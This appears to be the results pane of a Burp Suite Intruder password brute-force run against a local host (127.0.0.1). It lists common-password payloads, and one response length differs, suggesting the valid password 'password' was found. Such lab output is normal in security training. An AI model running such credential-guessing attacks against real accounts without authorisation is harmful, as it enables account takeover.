 Attack Save Columns 3. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
31 password 200 4623
0 200 4585
1 123456 200 4585
2 12345678 200 4585
3 1234 200 4585
4 admin@123 200 4585
5 pussy 200 4585
6 12345 200 4585
7 dragon 200 4585
8 qwerty 200 4585
9 696969 200 4585
10 mustang 200 4585
11 letmein 200 4585
12 baseball 200 4585
13 master 200 4585
14 michael 200 4585
15 football 200 4585
16 shadow 200 4585
17 monkey 200 4585
18 abc123 200 4585
19 pass 200 4585
20 fuckme 200 4585
21 6969 200 4585
22 jordan 200 4585
23 harley 200 4585
24 ranger 200 4585
Finished